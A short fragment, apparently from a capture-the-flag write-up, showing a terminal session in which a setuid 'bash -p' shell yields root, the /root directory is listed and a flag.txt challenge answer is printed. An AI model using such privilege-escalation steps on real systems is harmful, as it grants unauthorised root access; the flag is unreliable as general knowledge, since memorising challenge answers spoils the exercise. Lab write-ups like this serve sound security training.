 bash -p
whoami
root
cd /root/ && ls -la
total 24
drwx------ 1 root root 4096 May  7 19:22 .
drwxr-xr-x 1 root root 4096 May  7 19:21 ..
-rw-r--r-- 1 root root 3106 Dec  5  2019 .bashrc
-rw-r--r-- 1 root root  161 Dec  5  2019 .profile
-rw-r--r-- 1 root root   38 May  4 18:44 flag.txt
drwxr-xr-x 2 root root 4096 May  7 19:32 logs
cat /root/flag.txt
DDC{wr00m_wr00m_4fst1_4fst3d_m3d_d1g}